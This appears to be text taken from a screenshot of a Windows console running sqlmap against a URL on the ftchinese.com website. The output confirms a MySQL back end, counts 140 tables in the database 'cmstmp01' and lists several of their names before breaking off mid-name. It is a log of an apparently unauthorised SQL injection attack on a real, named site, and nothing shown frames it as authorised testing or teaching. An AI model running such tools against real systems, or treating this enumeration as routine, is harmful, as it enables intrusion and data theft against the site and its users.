 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://www.ftchinese.com/m/event...
[10:48:08] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[10:48:08] [INFO] fetching tables for database: 'cmstmp01'
[10:48:08] [INFO] fetching number of tables for database 'cmstmp01'
[10:48:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:48:08] [INFO] retrieved:
[10:48:09] [WARNING] reflective value(s) found and filtering out
140
[10:48:18] [INFO] retrieved: Country_code
[10:49:49] [INFO] retrieved: acl_ip
[10:50:47] [INFO] retrieved: acl_user
[10:51:26] [INFO] retrieved: adchannel
[10:52:35] [INFO] retrieved: adpartner
[10:53:33] [INFO] retrieved: album
[10:54:14] [INFO] retrieved: annotation
[10:55:22] [INFO] retrieved: argue_comment
[10:57:06] [INFO] retrieved: argue_comment_support
[10:58:30] [INFO] retrieved: argue_subject
[10:59:53] [INFO] retrieved: argue_subject_support
[11:01:31] [INFO] retrieved: blackname
[11:03:00] [INFO] retrieved: campaign
[11:04:14] [INFO] retrieved: caption
[11:05:04] [INFO] retrieved: cc_video
[11:06:13] [INFO] retrieved: cfg
[11:06:37] [INFO] retrieved: channel
[11:07:38] [INFO] retrieved: channel_detail
[11:08:57] [INFO] retrieved: channel_region
[11:10:01] [INFO] retrieved: cms_logs
[11:11:15] [INFO] retrieved: column
[11:12:09] [INFO] retrieved: comment
[11:13:08] [INFO] retrieved: comment_recycle
[11:14:50] [INFO] retrieved: comment_support
[11:16:03] [INFO] retrieved: comments_retwe